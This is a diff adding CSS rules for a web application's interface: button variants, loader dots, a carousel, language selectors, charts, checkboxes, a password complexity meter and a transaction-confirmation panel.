+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ text-align:center
+}
+.fake-button .fake-button-content.active,
+.fake-button .fake-button-content.hover,
+.fake-button .fake-button-content:active,
+.fake-button .fake-button-content:hover,
+.fake-button>.active,
+.fake-button>.hover,
+.fake-button>:active,
+.fake-button>:hover,
+w-button .fake-button-content.active,
+w-button .fake-button-content.hover,
+w-button .fake-button-content:active,
+w-button .fake-button-content:hover,
+w-button>.active,
+w-button>.hover,
+w-button>:active,
+w-button>:hover {
+ -webkit-box-shadow:0 0 0 1px #878fa0 inset;
+ box-shadow:inset 0 0 0 1px #878fa0;
+ color:#fff
+}
+.fake-button .fake-button-content.disabled,
+.fake-button .fake-button-content:disabled,
+.fake-button>.disabled,
+.fake-button>:disabled,
+w-button .fake-button-content.disabled,
+w-button .fake-button-content:disabled,
+w-button>.disabled,
+w-button>:disabled {
+ color:#6c7486
+}
+.fake-button .fake-button-content.tiny,
+.fake-button>.tiny,
+w-button .fake-button-content.tiny,
+w-button>.tiny {
+ font-size:12px;
+ padding:0 10px;
+ height:30px;
+ line-height:30px
+}
+.fake-button .fake-button-content.small,
+.fake-button>.small,
+w-button .fake-button-content.small,
+w-button>.small {
+ font-size:13px;
+ padding:0 20px;
+ height:36px;
+ line-height:36px
+}
+.fake-button .fake-button-content.medium,
+.fake-button>.medium,
+w-button .fake-button-content.medium,
+w-button>.medium {
+ font-family:Roboto-Medium,sans-serif;
+ font-size:15px;
+ padding:0 20px;
+ height:42px;
+ line-height:42px
+}
+.fake-button .fake-button-content.micro,
+.fake-button>.micro,
+w-button .fake-button-content.micro,
+w-button>.micro {
+ font-size:11px;
+ padding:4px 19px
+}
+.fake-button .fake-button-content.big,
+.fake-button>.big,
+w-button .fake-button-content.big,
+w-button>.big {
+ font-family:Roboto-Medium,sans-serif;
+ font-size:17px;
+ padding:0 24px;
+ height:54px;
+ line-height:54px
+}
+@media screen and (max-width:768px) {
+ .fake-button .fake-button-content.big,
+ .fake-button>.big,
+ w-button .fake-button-content.big,
+ w-button>.big {
+  height:42px;
+  line-height:42px;
+  font-size:15px
+ }
+}
+.fake-button .fake-button-content.micro,
+.fake-button>.micro,
+w-button .fake-button-content.micro,
+w-button>.micro {
+ background-color:#292f3c;
+ border:1px solid #3a4050;
+ color:#fff
+}
+.fake-button .fake-button-content.micro.hover,
+.fake-button .fake-button-content.micro:hover,
+.fake-button>.micro.hover,
+.fake-button>.micro:hover,
+w-button .fake-button-content.micro.hover,
+w-button .fake-button-content.micro:hover,
+w-button>.micro.hover,
+w-button>.micro:hover {
+ border-color:#5a81ea;
+ color:#fff
+}
+.fake-button .fake-button-content.micro.disabled,
+.fake-button .fake-button-content.micro:disabled,
+.fake-button>.micro.disabled,
+.fake-button>.micro:disabled,
+w-button .fake-button-content.micro.disabled,
+w-button .fake-button-content.micro:disabled,
+w-button>.micro.disabled,
+w-button>.micro:disabled {
+ border:1px solid #3a4050;
+ color:#4b5364
+}
+.fake-button .fake-button-content.no-padding,
+.fake-button>.no-padding,
+w-button .fake-button-content.no-padding,
+w-button>.no-padding {
+ padding:0
+}
+.fake-button .fake-button-content.transparent,
+.fake-button>.transparent,
+w-button .fake-button-content.transparent,
+w-button>.transparent {
+ background:transparent;
+ color:#292f3c;
+ -webkit-box-shadow:none;
+ box-shadow:none
+}
+.fake-button .fake-button-content.success,
+.fake-button>.success,
+w-button .fake-button-content.success,
+w-button>.success {
+ -webkit-box-shadow:none;
+ box-shadow:none;
+ background-color:#4ece3d;
+ color:#fff
+}
+.fake-button .fake-button-content.success.hover,
+.fake-button .fake-button-content.success:hover,
+.fake-button>.success.hover,
+.fake-button>.success:hover,
+w-button .fake-button-content.success.hover,
+w-button .fake-button-content.success:hover,
+w-button>.success.hover,
+w-button>.success:hover {
+ background-color:#4aad02
+}
+.fake-button .fake-button-content.success.active,
+.fake-button .fake-button-content.success:active,
+.fake-button>.success.active,
+.fake-button>.success:active,
+w-button .fake-button-content.success.active,
+w-button .fake-button-content.success:active,
+w-button>.success.active,
+w-button>.success:active {
+ background-color:#008b55
+}
+.fake-button .fake-button-content.success.disabled,
+.fake-button .fake-button-content.success:disabled,
+.fake-button>.success.disabled,
+.fake-button>.success:disabled,
+w-button .fake-button-content.success.disabled,
+w-button .fake-button-content.success:disabled,
+w-button>.success.disabled,
+w-button>.success:disabled {
+ background-color:#a4ec9b
+}
+.fake-button .fake-button-content.submit,
+.fake-button>.submit,
+w-button .fake-button-content.submit,
+w-button>.submit {
+ -webkit-box-shadow:none;
+ box-shadow:none;
+ background-color:#3375bb;
+ color:#ffff;
+ border: 1px solid #3375bb
+}
+.fake-button .fake-button-content.submit.hover,
+.fake-button .fake-button-content.submit:hover,
+.fake-button>.submit.hover,
+.fake-button>.submit:hover,
+w-button .fake-button-content.submit.hover,
+w-button .fake-button-content.submit:hover,
+w-button>.submit.hover,
+w-button>.submit:hover {
+ background-color:#3c6ae4
+}
+.fake-button .fake-button-content.submit.active,
+.fake-button .fake-button-content.submit:active,
+.fake-button>.submit.active,
+.fake-button>.submit:active,
+w-button .fake-button-content.submit.active,
+w-button .fake-button-content.submit:active,
+w-button>.submit.active,
+w-button>.submit:active {
+ background-color:#3c6ae4
+}
+.fake-button .fake-button-content.submit.disabled,
+.fake-button .fake-button-content.submit:disabled,
+.fake-button>.submit.disabled,
+.fake-button>.submit:disabled,
+w-button .fake-button-content.submit.disabled,
+w-button .fake-button-content.submit:disabled,
+w-button>.submit.disabled,
+w-button>.submit:disabled {
+ background-color:#5a81ea;
+ opacity:.3
+}
+.fake-button .fake-button-content.submit-light,
+.fake-button>.submit-light,
+w-button .fake-button-content.submit-light,
+w-button>.submit-light {
+ background:#b7bfd1;
+ color:#5a81ea;
+ -webkit-box-shadow:none;
+ box-shadow:none
+}
+.fake-button .fake-button-content.submit-light:hover,
+.fake-button>.submit-light:hover,
+w-button .fake-button-content.submit-light:hover,
+w-button>.submit-light:hover {
+ background:#292f3c;
+ color:#5a81ea
+}
+.fake-button .fake-button-content.warning,
+.fake-button>.warning,
+w-button .fake-button-content.warning,
+w-button>.warning {
+ -webkit-box-shadow:none;
+ box-shadow:none;
+ background-color:#e5494d;
+ color:#fff
+}
+.fake-button .fake-button-content.warning.active,
+.fake-button .fake-button-content.warning.hover,
+.fake-button .fake-button-content.warning:active,
+.fake-button .fake-button-content.warning:hover,
+.fake-button>.warning.active,
+.fake-button>.warning.hover,
+.fake-button>.warning:active,
+.fake-button>.warning:hover,
+w-button .fake-button-content.warning.active,
+w-button .fake-button-content.warning.hover,
+w-button .fake-button-content.warning:active,
+w-button .fake-button-content.warning:hover,
+w-button>.warning.active,
+w-button>.warning.hover,
+w-button>.warning:active,
+w-button>.warning:hover {
+ background-color:#d1383c;
+ border-color:transparent
+}
+.fake-button .fake-button-content.warning.disabled,
+.fake-button .fake-button-content.warning:disabled,
+.fake-button>.warning.disabled,
+.fake-button>.warning:disabled,
+w-button .fake-button-content.warning.disabled,
+w-button .fake-button-content.warning:disabled,
+w-button>.warning.disabled,
+w-button>.warning:disabled {
+ background-color:#e5494d;
+ -webkit-box-shadow:inset -1px 1px 0 0 hsla(0,0%,100%,0);
+ box-shadow:inset -1px 1px 0 0 hsla(0,0%,100%,0)
+}
+.fake-button .fake-button-content.interface,
+.fake-button>.interface,
+w-button .fake-button-content.interface,
+w-button>.interface {
+ background-color:#292f3c;
+ border:none;
+ color:#fff;
+ font-family:Roboto-Medium,sans-serif;
+ font-size:15px;
+ height:42px;
+ line-height:42px;
+ padding:0 20px;
+ text-transform:capitalize;
+ -webkit-box-shadow:0 2px 6px 0 rgba(0,0,0,.18);
+ box-shadow:0 2px 6px 0 rgba(0,0,0,.18);
+ -webkit-transition:all .3s;
+ transition:all .3s;
+ white-space:nowrap
+}
+.fake-button .fake-button-content.interface.hover,
+.fake-button .fake-button-content.interface:hover,
+.fake-button>.interface.hover,
+.fake-button>.interface:hover,
+w-button .fake-button-content.interface.hover,
+w-button .fake-button-content.interface:hover,
+w-button>.interface.hover,
+w-button>.interface:hover {
+ -webkit-box-shadow:0 2px 8px 0 rgba(0,0,0,.4);
+ box-shadow:0 2px 8px 0 rgba(0,0,0,.4);
+ color:#fff
+}
+.fake-button .fake-button-content.interface.hover svg,
+.fake-button .fake-button-content.interface:hover svg,
+.fake-button>.interface.hover svg,
+.fake-button>.interface:hover svg,
+w-button .fake-button-content.interface.hover svg,
+w-button .fake-button-content.interface:hover svg,
+w-button>.interface.hover svg,
+w-button>.interface:hover svg {
+ fill:#fff
+}
+.fake-button .fake-button-content.interface svg,
+.fake-button>.interface svg,
+w-button .fake-button-content.interface svg,
+w-button>.interface svg {
+ -webkit-transition:.3s;
+ transition:.3s;
+ vertical-align:middle;
+ fill:#b7bfd1;
+ margin-right:7px;
+ margin-top:-3px;
+ margin-left:-4px
+}
+@media screen and (max-width:560px) {
+ .fake-button .fake-button-content.interface svg,
+ .fake-button>.interface svg,
+ w-button .fake-button-content.interface svg,
+ w-button>.interface svg {
+  margin-right:0;
+  margin-left:0
+ }
+}
+.fake-button .fake-button-content.interface.active,
+.fake-button .fake-button-content.interface:active,
+.fake-button>.interface.active,
+.fake-button>.interface:active,
+w-button .fake-button-content.interface.active,
+w-button .fake-button-content.interface:active,
+w-button>.interface.active,
+w-button>.interface:active {
+ -webkit-box-shadow:0 2px 8px 0 rgba(0,0,0,.4);
+ box-shadow:0 2px 8px 0 rgba(0,0,0,.4);
+ color:#b7bfd1
+}
+.fake-button .fake-button-content.interface.disabled,
+.fake-button .fake-button-content.interface:disabled,
+.fake-button>.interface.disabled,
+.fake-button>.interface:disabled,
+w-button .fake-button-content.interface.disabled,
+w-button .fake-button-content.interface:disabled,
+w-button>.interface.disabled,
+w-button>.interface:disabled {
+ opacity:.5;
+ cursor:default;
+ border:none
+}
+.fake-button .fake-button-content.interface.bordered,
+.fake-button>.interface.bordered,
+w-button .fake-button-content.interface.bordered,
+w-button>.interface.bordered {
+ -webkit-box-shadow:none;
+ box-shadow:none;
+ border:1px solid #959dae
+}
+.fake-button.active:not(.transparent) .micro,
+.fake-button.active:not(.transparent) .micro:hover,
+.fake-button:active:not(.transparent) .micro,
+.fake-button:active:not(.transparent) .micro:hover,
+w-button.active:not(.transparent) .micro,
+w-button.active:not(.transparent) .micro:hover,
+w-button:active:not(.transparent) .micro,
+w-button:active:not(.transparent) .micro:hover {
+ border-color:#5a81ea;
+ color:#5a81ea
+}
+.buttons-wrapper {
+ width:100%;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+.buttons-wrapper .fake-button,
+.buttons-wrapper w-button {
+ display:block;
+ -ms-flex-preferred-size:48%;
+ flex-basis:48%;
+ max-width:48%
+}
+.buttons-wrapper-nowidth {
+ width:auto;
+ -webkit-box-pack:start;
+ -ms-flex-pack:start;
+ justify-content:flex-start
+}
+.buttons-wrapper-nowidth .fake-button,
+.buttons-wrapper-nowidth w-button {
+ -ms-flex-preferred-size:auto;
+ flex-basis:auto;
+ max-width:none
+}
+w-button .loader,
+w-button.pending .button__content {
+ display:none
+}
+w-button.pending .loader {
+ display:block;
+ margin:0 auto
+}
+w-button.pending .loader__dot {
+ position:absolute;
+ width:10px;
+ height:10px;
+ border-radius:50%;
+ left:calc(50% - 5px);
+ display:inline-block;
+ -webkit-animation-fill-mode:both;
+ animation-fill-mode:both;
+ -webkit-animation:candyDotsAnimation 1.6s ease-in-out infinite;
+ animation:candyDotsAnimation 1.6s ease-in-out infinite;
+ top:-12px;
+ -webkit-animation-delay:.16s;
+ animation-delay:.16s
+}
+w-button.pending .loader__dot:after,
+w-button.pending .loader__dot:before {
+ position:absolute;
+ width:10px;
+ height:10px;
+ border-radius:50%;
+ top:-12px;
+ left:calc(50% - 5px);
+ display:inline-block;
+ -webkit-animation-fill-mode:both;
+ animation-fill-mode:both;
+ -webkit-animation:candyDotsAnimation 1.6s ease-in-out infinite;
+ animation:candyDotsAnimation 1.6s ease-in-out infinite;
+ top:0;
+ content:""
+}
+w-button.pending .loader__dot:before {
+ -webkit-transform:translateX(-15px);
+ transform:translateX(-15px);
+ -webkit-animation-delay:0s;
+ animation-delay:0s
+}
+w-button.pending .loader__dot:after {
+ -webkit-transform:translateX(15px);
+ transform:translateX(15px);
+ -webkit-animation-delay:.32s;
+ animation-delay:.32s
+}
+@-webkit-keyframes candyDotsAnimation {
+ 0%,
+ 80%,
+ to {
+  -webkit-box-shadow:0 13px 0 0 #19202e,0 15px 0 0 transparent;
+  box-shadow:0 13px 0 0 #19202e,0 15px 0 0 transparent
+ }
+ 40% {
+  -webkit-box-shadow:0 13px 0 -13px #19202e;
+  box-shadow:0 13px 0 -13px #19202e
+ }
+}
+@keyframes candyDotsAnimation {
+ 0%,
+ 80%,
+ to {
+  -webkit-box-shadow:0 13px 0 0 #19202e,0 15px 0 0 transparent;
+  box-shadow:0 13px 0 0 #19202e,0 15px 0 0 transparent
+ }
+ 40% {
+  -webkit-box-shadow:0 13px 0 -13px #19202e;
+  box-shadow:0 13px 0 -13px #19202e
+ }
+}
+w-button>button div.button__content,
+w-button>button div.full-width,
+w-button>button div.full-width *,
+w-button>button w-i18n {
+ width:100%;
+ display:block
+}
+@media screen and (max-width:768px) {
+ w-button>* {
+  white-space:nowrap
+ }
+}
+.btn-wrap.btn-group {
+ -webkit-box-sizing:border-box;
+ box-sizing:border-box;
+ padding:0;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center
+}
+.btn-wrap.btn-group>.btn:first-child,
+.btn-wrap.btn-group>:first-child .btn {
+ border-left:1px solid #292f3c;
+ border-bottom-left-radius:5px;
+ border-top-left-radius:5px
+}
+.btn-wrap.btn-group>.btn:last-child,
+.btn-wrap.btn-group>:last-child .btn {
+ border-bottom-right-radius:5px;
+ border-top-right-radius:5px
+}
+.btn-wrap.btn-group .btn {
+ display:block;
+ -webkit-box-sizing:border-box;
+ box-sizing:border-box;
+ cursor:pointer;
+ padding:4px 10px;
+ border-bottom:1px solid #292f3c;
+ border-top:1px solid #292f3c;
+ border-right:1px solid #292f3c
+}
+.btn-wrap.btn-group .btn:active {
+ cursor:default;
+ background-color:#19202e;
+ color:#fff
+}
+w-button.button_create-order {
+ font-size:11px;
+ line-height:13px;
+ margin-right:12px;
+ background:transparent;
+ color:#959dae
+}
+w-button.button_create-order:last-child {
+ margin-right:0
+}
+w-button.button_create-order .button__content {
+ color:#959dae;
+ -webkit-transition:all .3s;
+ transition:all .3s;
+ cursor:pointer
+}
+w-button.button_create-order .button__content:hover {
+ color:#fff
+}
+w-button.button_create-order.active .button__content {
+ color:#5a81ea
+}
+w-button.button_create-order.active .button__content:hover {
+ color:#5a81ea
+}
+w-carousel {
+ display:block;
+ height:140px;
+ margin:60px 0
+}
+.graph {
+ margin-left:10px
+}
+.slider {
+ display:block;
+ overflow:visible;
+ width:100%;
+ height:100%;
+ position:relative
+}
+.slider-content {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between;
+ width:100%;
+ height:100%;
+ position:absolute;
+ left:0;
+ top:0
+}
+.slide {
+ width:22%;
+ min-width:290px;
+ overflow:visible;
+ cursor:pointer
+}
+.slide_css-anim {
+ border-radius:4px;
+ background:#292f3c;
+ padding:30px;
+ -webkit-transition:all .3s;
+ transition:all .3s
+}
+.slide_css-anim:hover {
+ -webkit-box-shadow:0 3px 20px -2px rgba(0,0,0,.3)!important;
+ box-shadow:0 3px 20px -2px rgba(0,0,0,.3)!important;
+ -webkit-transform:translate3d(0,-3px,0);
+ transform:translate3d(0,-3px,0)
+}
+.slide .graph {
+ width:80px;
+ height:46px;
+ position:relative
+}
+.slide .red {
+ color:#e5494d
+}
+.slide .blue {
+ color:#5a81ea
+}
+.slide h2 {
+ font-weight:400;
+ margin:0 0 7px
+}
+@media screen and (max-width:1439px) {
+ .slide {
+  width:31%
+ }
+}
+@media screen and (max-width:999px) {
+ .slide {
+  width:48%
+ }
+}
+@media screen and (max-width:619px) {
+ .slide {
+  width:100%
+ }
+}
+w-carousel-dots {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center
+}
+w-carousel-dots .dot {
+ display:inline-block;
+ cursor:pointer;
+ position:relative;
+ width:22px;
+ height:22px;
+ margin:0 8px
+}
+w-carousel-dots .dot:before {
+ border-radius:50%;
+ width:8px;
+ height:8px;
+ position:absolute;
+ top:50%;
+ left:50%;
+ content:"";
+ display:block;
+ -webkit-transform:translate(-50%,-50%);
+ transform:translate(-50%,-50%);
+ border:1px solid #b7bfd1;
+ -webkit-transition:.3s;
+ transition:.3s
+}
+w-carousel-dots .dot:hover:before {
+ background:#fff
+}
+w-carousel-dots .dot.active:before {
+ background-color:#5a81ea;
+ border:1px solid #5a81ea;
+ cursor:default
+}
+w-carousel-dots.square .dot:before {
+ border-radius:0;
+ -webkit-transform:translate(-50%,-50%) rotate(45deg);
+ transform:translate(-50%,-50%) rotate(45deg)
+}
+.web-footer-language .select {
+ width:200px;
+ position:relative;
+ -moz-appearance:none;
+ -webkit-appearance:none;
+ font-size:15px;
+ padding:0;
+ right:0;
+ top:0
+}
+.web-footer-language .select .select__wrap {
+ background:#19202e;
+ line-height:40px;
+ height:40px;
+ color:#fff
+}
+.web-footer-language .select .select__wrap.expanded .select__title {
+ border:1px solid #6c7486;
+ border-top:0;
+ border-radius:0
+}
+.web-footer-language .select .select__wrap.expanded .select__title:after {
+ -webkit-transition:.5s;
+ transition:.5s;
+ -webkit-transform:translateY(-50%) rotate(180deg);
+ transform:translateY(-50%) rotate(180deg)
+}
+.web-footer-language .select .select__title {
+ border:1px solid #6c7486;
+ border-radius:2px;
+ background:none transparent;
+ padding:0 15px;
+ color:#fff
+}
+.web-footer-language .select__list {
+ background:#19202e;
+ border-radius:4px 4px 0 0;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:reverse;
+ -ms-flex-direction:column-reverse;
+ flex-direction:column-reverse;
+ -webkit-box-shadow:none;
+ box-shadow:none;
+ border:1px solid #6c7486;
+ border-bottom:0;
+ -webkit-transform:translateY(-100%);
+ transform:translateY(-100%);
+ margin-top:-39px
+}
+.web-footer-language .select__list w-option.active {
+ display:none
+}
+.web-footer-language .select__list .option {
+ -webkit-transition:.3s;
+ transition:.3s;
+ padding:0 15px;
+ color:#fff
+}
+.web-footer-language .select__list .option:hover {
+ background:#292f3c
+}
+.web-footer-language .select .lng-item {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ font-size:15px
+}
+.web-footer-language .select .lng-item:before {
+ margin-right:10px
+}
+.main-header__lang-wrapper .select_change-lang {
+ width:32px;
+ height:32px
+}
+.main-header__lang-wrapper .select_change-lang .select__wrap.expanded .select__title {
+ border-radius:50%;
+ background:#3a4050
+}
+.main-header__lang-wrapper .select_change-lang .select__list {
+ width:200px;
+ max-height:100px;
+ right:0;
+ top:50px;
+ overflow:hidden;
+ padding:10px;
+ border:none;
+ border-radius:4px
+}
+.main-header__lang-wrapper .select_change-lang .select__list .option {
+ padding:10px;
+ border-radius:4px
+}
+.main-header__lang-wrapper .select_change-lang .select__list w-option.active {
+ background-color:transparent
+}
+.main-header__lang-wrapper .select_change-lang .select__list w-option.active .lng-item:after {
+ content:"";
+ display:block;
+ height:14px;
+ width:14px;
+ position:absolute;
+ top:50%;
+ right:10px;
+ -webkit-transform:translateY(-50%);
+ transform:translateY(-50%);
+ background:url(/img/icons/check-lang.svg)
+}
+.main-header__lang-wrapper .select_change-lang .select__list .lng-item {
+ padding-left:28px
+}
+.main-header__lang-wrapper .select_change-lang .select__list .lng-item:before {
+ left:10px;
+ -webkit-transform:translateY(-50%);
+ transform:translateY(-50%)
+}
+.main-header__lang-wrapper .select_change-lang .select__title {
+ padding:0;
+ border-radius:50%;
+ background:transparent
+}
+.main-header__lang-wrapper .select_change-lang .select__title:after {
+ display:none
+}
+.main-header__lang-wrapper .select_change-lang .select__title .lng-content {
+ display:none
+}
+.main-header__lang-wrapper .select_change-lang .select__title .lng-item:before {
+ left:50%;
+ -webkit-transform:translate(-50%,-50%);
+ transform:translate(-50%,-50%)
+}
+.main-header__lang-wrapper .select_change-lang .lng-item {
+ display:none;
+ font-size:15px
+}
+.main-header__lang-wrapper .select_change-lang .lng-item.lng-en,
+.main-header__lang-wrapper .select_change-lang .lng-item.lng-ru {
+ display:block
+}
+.main-header__lang-wrapper .select_change-lang .lng-item:before {
+ position:absolute;
+ top:50%
+}
+.change-language_setting .select_change-lang {
+ width:125px
+}
+.change-language_setting .select_change-lang .select__wrap.expanded .select__title:after {
+ -webkit-transform:translateY(-50%) rotate(-180deg);
+ transform:translateY(-50%) rotate(-180deg)
+}
+.change-language_setting .select_change-lang .select__list {
+ width:146px;
+ max-height:100px;
+ right:0;
+ top:100%;
+ overflow:hidden;
+ padding:10px;
+ border:none;
+ border-radius:4px
+}
+.change-language_setting .select_change-lang .select__list .option {
+ padding:10px;
+ border-radius:4px
+}
+.change-language_setting .select_change-lang .select__list w-option.active {
+ background-color:transparent
+}
+.change-language_setting .select_change-lang .select__list w-option.active .lng-item:after {
+ content:"";
+ display:block;
+ height:14px;
+ width:14px;
+ position:absolute;
+ top:50%;
+ right:10px;
+ -webkit-transform:translateY(-50%);
+ transform:translateY(-50%);
+ background:url(/img/icons/check-lang.svg)
+}
+.change-language_setting .select_change-lang .select__title {
+ background:transparent
+}
+.change-language_setting .select_change-lang .select__title:after {
+ -webkit-transition:.3s;
+ transition:.3s
+}
+.change-language_setting .select_change-lang .lng-item {
+ display:none
+}
+.change-language_setting .select_change-lang .lng-item.lng-en,
+.change-language_setting .select_change-lang .lng-item.lng-ru,
+w-chart {
+ display:block
+}
+w-chart {
+ min-width:100%;
+ min-height:100%
+}
+.chart-legend {
+ position:absolute;
+ bottom:16px;
+ color:#6c7486;
+ font-size:13px;
+ -webkit-user-select:none;
+ -moz-user-select:none;
+ -ms-user-select:none;
+ user-select:none;
+ pointer-events:none
+}
+svg.chart .axis .tick line {
+ display:none
+}
+svg.chart .axis .domain {
+ stroke:transparent
+}
+svg.chart .axis>.tick>text {
+ fill:#555d6d;
+ font-size:13px
+}
+.chart-plate {
+ display:block
+}
+.chart-plate__price {
+ text-align:right;
+ font-size:17px;
+ line-height:20px;
+ margin-bottom:2px
+}
+.chart-plate__timestamp {
+ font-size:11px;
+ font-weight:500;
+ line-height:13px
+}
+.chart-plate__date {
+ margin-right:4px
+}
+.chart-plate__marker {
+ z-index:2;
+ visibility:hidden;
+ opacity:0;
+ width:14px;
+ height:14px;
+ border:2px solid #5a81ea;
+ background:#292f3c;
+ border-radius:50%;
+ position:absolute;
+ -webkit-transition:opacity,visibility .3s;
+ transition:opacity,visibility .3s;
+ pointer-events:none
+}
+.chart-plate.visible,
+.chart-plate__marker.visible {
+ visibility:visible;
+ opacity:1
+}
+.chart-plate.to-right:before {
+ border-left-color:transparent;
+ border-right-color:#495060;
+ left:auto;
+ right:100%
+}
+w-chart-plate .chart-plate {
+ position:absolute;
+ z-index:10;
+ -webkit-box-shadow:0 2px 4px 0 rgba(78,92,110,.2);
+ box-shadow:0 2px 4px 0 rgba(78,92,110,.2);
+ background-color:#495060;
+ border-radius:4px;
+ color:#fff;
+ visibility:hidden;
+ opacity:0;
+ -webkit-transition:opacity .3s;
+ transition:opacity .3s;
+ pointer-events:none;
+ padding:12px 16px
+}
+w-chart-plate .chart-plate:before {
+ content:"";
+ position:absolute;
+ opacity:.8;
+ width:0;
+ height:0;
+ border:8px solid transparent;
+ border-left-color:#495060;
+ top:50%;
+ left:100%;
+ -webkit-transform:translateY(-50%) scale(1.04);
+ transform:translateY(-50%) scale(1.04)
+}
+.checkbox-input {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+.checkbox-input__label-content {
+ color:#b7bfd1
+}
+.checkbox-input__label_font-15 {
+ font-size:15px
+}
+.checkbox-input_justify-center {
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center
+}
+.checkbox-submit {
+ display:inline-block;
+ min-width:19px;
+ height:19px;
+ cursor:pointer;
+ margin-right:12px
+}
+.checkbox-submit__input[disabled=disabled]:after {
+ background:url(/img/icons/checkbox-icon.svg) 50% no-repeat #292f3c;
+ border:1px solid #bacaf4
+}
+.checkbox-submit__input[type=checkbox] {
+ margin:0
+}
+.checkbox-submit__input[type=checkbox]:after {
+ content:"";
+ display:block;
+ width:16px;
+ height:16px;
+ background-color:#3a4050;
+ border:1px solid #495060;
+ border-radius:4px
+}
+.checkbox-submit__input[type=checkbox]:checked:after {
+ background:#5a81ea url(/img/icons/checkbox-icon.svg) no-repeat 50%;
+ border-color:#5a81ea
+}
+.checkbox-submit+.checkbox-input__label {
+ cursor:pointer
+}
+.checkbox-switcher {
+ display:none
+}
+.checkbox-switcher+.switcher-input__label {
+ width:40px;
+ border:1px solid #495060;
+ background:#495060;
+ border-radius:10px;
+ cursor:pointer;
+ -webkit-transition:all .3s;
+ transition:all .3s
+}
+.checkbox-switcher+.switcher-input__label:hover {
+ border-color:#555d6d;
+ background:#555d6d
+}
+.checkbox-switcher+.switcher-input__label:before {
+ -webkit-transition:.3s;
+ transition:.3s;
+ background:#292f3c;
+ width:18px;
+ height:18px;
+ content:"";
+ border-radius:50%;
+ display:block
+}
+.checkbox-switcher_active+.switcher-input__label {
+ border-color:#5a81ea;
+ background:#5a81ea
+}
+.checkbox-switcher_active+.switcher-input__label:hover {
+ border-color:#5a81ea;
+ background:#5a81ea
+}
+.checkbox-switcher_active+.switcher-input__label:before {
+ -webkit-transform:translateX(20px);
+ transform:translateX(20px)
+}
+.switcher-input {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+w-circle-chart {
+ display:block;
+ position:relative
+}
+w-circle-chart:after,
+w-circle-chart:before {
+ content:"";
+ border-radius:100%;
+ display:none;
+ position:absolute;
+ left:50%;
+ top:50%;
+ -webkit-transform:translate(-50%,-50%);
+ transform:translate(-50%,-50%)
+}
+w-circle-chart.empty-chart:after,
+w-circle-chart.empty-chart:before {
+ display:block
+}
+w-circle-chart.empty-chart:before {
+ width:99%;
+ height:99%;
+ background-color:#b7bfd1
+}
+w-circle-chart.empty-chart:after {
+ width:45%;
+ height:45%;
+ background-color:#292f3c
+}
+w-complexity-meter complexity-message {
+ color:#b7bfd1;
+ font-size:12px
+}
+w-complexity-meter complexity-message[type=warn] {
+ color:#f8b700
+}
+w-complexity-meter complexity-message[type=success] {
+ color:#4ece3d
+}
+w-complexity-meter .complexity-meter .messages-container {
+ text-align:right
+}
+w-complexity-meter .complexity-meter.not-secure.touched .step.active {
+ background-color:#e5494d
+}
+w-complexity-meter .complexity-meter.warn .step.active {
+ background-color:#f8b700
+}
+w-complexity-meter .complexity-meter.success .step.active {
+ background-color:#4ece3d
+}
+w-complexity-meter .complexity-meter .step-list {
+ margin-top:4px;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between
+}
+w-complexity-meter .complexity-meter .step-list .step {
+ width:9.5%;
+ height:3px;
+ border-radius:4px;
+ background-color:#3a4050
+}
+w-confirm-gateway-transaction {
+ display:block;
+ width:100%
+}
+w-confirm-gateway-transaction .plate-wrapper {
+ padding-top:50px
+}
+w-confirm-gateway-transaction .section {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ width:100%;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between;
+ padding:13px 0;
+ border-bottom:1px dotted #fff
+}
+w-confirm-gateway-transaction .section .key {
+ font-family:Roboto-Regular,sans-serif;
+ font-size:13px;
+ line-height:18px;
+ color:#6c7486
+}
+w-confirm-gateway-transaction .section .value {
+ max-width:70%;
+ word-break:break-all;
+ font-family:Roboto-Regular,sans-serif;
+ font-size:13px;
+ line-height:18px;
+ color:#fff
+}
+w-confirm-gateway-transaction .bottom-wrapper {
+ width:100%;
+ margin-top:30px
+}
+w-confirm-gateway-transaction .plate-error {
+ margin-top:-10px
+}
+w-confirm-gateway-transaction h3.info {
+ text-align:center;
+ word-break:break-word;
+ text-transform:lowercase
+}
+w-confirm-gateway-transaction .device-loader-wrapper {
+ text-align:center;
+ width:100%;
+ padding-bottom:20px
+}
+w-confirm-gateway-transaction .loader {
+ top:25px;
+ position:relative
+}
+@media screen and (max-width:540px) {
+ w-confirm-gateway-transaction .buttons-wrapper {
+  margin-top:20px
+ }
+}
